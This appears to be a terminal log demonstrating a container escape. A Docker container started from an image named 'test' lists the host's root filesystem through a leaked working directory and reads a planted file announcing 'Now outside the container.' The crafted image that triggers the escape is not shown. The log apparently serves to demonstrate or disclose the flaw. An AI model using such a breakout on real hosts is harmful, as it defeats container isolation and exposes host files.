 # root @ pwnable in ~/abcdk [21:34:11] C:125
$ docker run --rm -it test bash
shell-init: error retrieving current directory: getcwd: cannot access parent d
irectories: No such file or directory
root@157dc2b8a1d1:.# ls -al ../../../../../
job-working-directory: error retrieving current directory: getcwd: cannot acce
ss parent directories: No such file or directory
total 970976
drwxr-xr-x  21 root root      4096 Feb  1 13:33 .
drwxr-xr-x  21 root root      4096 Feb  1 13:33 ..
-rw-r--r--   1 root root        27 Feb  1 13:33 Escaper
lrwxrwxrwx   1 root root         7 Apr 20  2021 bin -> usr/bin
drwxr-xr-x   3 root root      4096 May 10  2023 boot
drwxr-xr-x   3 root root      4096 Sep 27 10:28 data
drwxr-xr-x  19 root root      3920 Jan  8 09:39 dev
drwxr-xr-x 157 root root     12288 Nov  9 05:30 etc
drwxr-xr-x   2 root root      4096 Dec 19 03:38 home
-rw-r--r--   1 root root         1 Feb  1 13:13 host
lrwxrwxrwx   1 root root         7 Apr 20  2021 lib -> usr/lib
lrwxrwxrwx   1 root root         9 Apr 20  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root         9 Apr 20  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root        10 Apr 20  2021 libx32 -> usr/libx32
drwx------   2 root root     16384 Apr 20  2021 lost+found
drwxr-xr-x   4 root root      4096 Apr 20  2021 media
drwxr-xr-x   3 root root      4096 Jun 17  2021 mnt
drwxr-xr-x   6 root root      4096 Nov  8 15:16 opt
dr-xr-xr-x 379 root root         0 Jan  8 17:39 proc
drwx------  73 root root      4096 Feb  1 13:34 root
drwxr-xr-x  41 root root      1180 Feb  1 13:32 run
lrwxrwxrwx   1 root root         8 Apr 20  2021 sbin -> usr/sbin
drwxr-xr-x  10 root root      4096 Jan  4 21:52 snap
drwxr-xr-x   2 root root      4096 Apr 23  2020 srv
drwxr-xr-x   2 root root      4096 Jun 13  2021 static
-rw-------   1 root root 993249280 Apr 20  2021 swapfile
dr-xr-xr-x  13 root root         0 Jan  8 17:39 sys
drwxrwxrwt  19 root root    925696 Feb  1 13:34 tmp
drwxr-xr-x  20 root root      4096 May 10  2023 usr
drwxr-xr-x  15 root root      4096 Jan  5  2022 var
root@157dc2b8a1d1:.# cat ../../../../../Escaper
job-working-directory: error retrieving current directory: getcwd: cannot acce
ss parent directories: No such file or directory
Now outside the container.
root@157dc2b8a1d1:.#